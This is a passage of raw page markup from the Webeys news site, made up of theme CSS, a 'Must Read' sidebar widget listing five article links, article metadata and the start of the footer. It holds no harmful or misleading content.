				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_94 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -8px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"custom_title":"Must Read","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "2142";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "429";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/tech/" class="td-post-category">Tech</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/gaming/" class="td-post-category">Gaming</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" class="td-image-wrap " title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/12/сhaсhabet-bonus.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/the-evolution-of-chachabet-bonus-from-desktop-gaming-to-mobile-domination/" rel="bookmark" title="The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination">The Evolution of Chachabet Bonus: From Desktop Gaming to Mobile Domination</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/entertainment/sports/" class="td-post-category">Sports</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" class="td-image-wrap " title="How Does Business Development Executive Training Help Polish Your Skills?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/11/Business-Development-Manager-explaining-the-role-to-a-candidate-and-how-to-become-a-BDM-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" title="How Does Business Development Executive Training Help Polish Your Skills?">How Does Business Development Executive Training Help Polish Your Skills?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta"   ><meta  content="Mery james"></span><meta  content="2022-10-17T09:28:45+00:00"><meta  content="2022-11-20T09:41:06+00:00"><meta  itemid="https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png"></span><meta  content="Webeys"></span><meta  content="The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon"><span class="td-page-meta"   ><meta  content="https://webeys.com/wp-content/uploads/2022/10/701241584075356.jpg"><meta  content="1000"><meta  content="1000"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
</style><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_97_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_97_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://webeys.com/wp-content/uploads/2022/11/xxx_fast_footer_bg_xxx.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_97_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_100{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_101 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">Welcome to Webeys, your number one source for online news. We’re dedicated to providing you the very best of tech and business news, with an emphasis on quality, time, and true information.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_104 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_104 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_104 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon">
<style>
.tdi_105{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_105:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_105 svg{
				    fill: #ffffff;
				}.tdi_105 svg *{
				    fill: inherit;
				}body .tdi_103:hover .tdi_105:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_103:hover .tdi_105 svg{
				    fill: @text_hover_color;
				}body .tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}.tdi_103:hover .tdi_105:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_103:hover .tdi_105 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_105 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}body .tdi_103:hover .tdi_106 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103:hover .tdi_106 .tdm-title{
					cursor: default;
				}.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ddaab8bfb8a4b8aef3beb2b09dbab0bcb4b1f3beb2b0">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}body .tdi_109:hover .tdi_110 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_109:hover .tdi_110 .tdm-title{
					cursor: default;
				}.tdi_110 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_111 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_111 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
